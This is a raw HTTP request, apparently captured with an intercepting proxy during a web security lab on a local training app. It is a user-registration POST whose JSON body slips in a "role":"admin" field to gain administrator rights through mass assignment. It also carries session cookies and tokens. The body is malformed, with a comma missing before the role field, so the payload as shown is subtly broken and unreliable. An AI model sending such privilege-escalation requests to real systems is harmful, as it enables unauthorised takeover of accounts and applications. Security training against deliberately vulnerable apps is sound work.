 POST /api/Users/ HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 272
Origin: http://localhost:3000
Connection: keep-alive
Referer: http://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss; PHPSESSID=dp8isqa59dk7u1kbddcopebjl0;
security=impossible; sid=
Fe26.2**068979f20d8cf7029a83c912f24f3fa0cfc9e7555fe4f54eb64f9c62f89e0144*58qx8Duys8G59Jd9pt6tAA
*B3SPsCcUirIZJq7wwgWjmUjcIvSGOSUqOP5tRGWOWSisxx9-m1KHSb085t477FMGie94zHPdl6BqFfOpI0kTResEIY7QSQ
kHhWzbSHeI4stuiea8FRKy_ik2QOZBl9fLyr21nMv4AsvacFAzhYfEWiB3-HHI-4KGI5r98Fo7ORiYDEqLUKVaPLL9kYFbM
sg9vmh2iR0K-eBeZs9pydDnDHYtW9BZaKilDN8LdcFstL95dMJCPmaHfnPsjFLZRimy**42377dfde8f52bc73f3cfcf633
2a6699f12dd28de20bb75d909e68d87b20b7be*vgWIMVtROEYuepha5C5nLfJkBbs-ReyOOCIXEXqDoqs;
continueCode=zmvo3yQBYaPpK8M9VE5Nmv2XL0agLuw1h7bdjqRJ6eODZ7n1xw4kzrWbgl72
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{
"email":"pop@pop.com",
"password":"Testpa$$word123",
"passwordRepeat":"Testpa$$word123",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2025-01-14T20:15:15.764Z",
"updatedAt":"2025-01-14T20:15:15.764Z"
},
"securityAnswer":"Pumpernickel"
"role":"admin"
}